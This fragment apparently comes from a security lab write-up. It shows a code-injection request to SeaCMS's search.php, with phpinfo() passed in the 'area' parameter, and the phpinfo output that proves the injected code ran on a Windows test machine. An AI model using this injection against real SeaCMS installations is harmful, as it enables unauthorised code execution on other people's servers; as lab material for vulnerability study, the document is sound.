 192.168.20.200/seacms/search.php?searchtype=5&tid=&area=phpinfo()
PHP Version 5.3.29
php
System
Windows NT DNSLOG-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1)
i586
Build Date
Aug 15 2014 19:15:47
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File
(php.ini)
Path
C:\Windows
Loaded
F:\phpStudy\php53\php.ini
七安全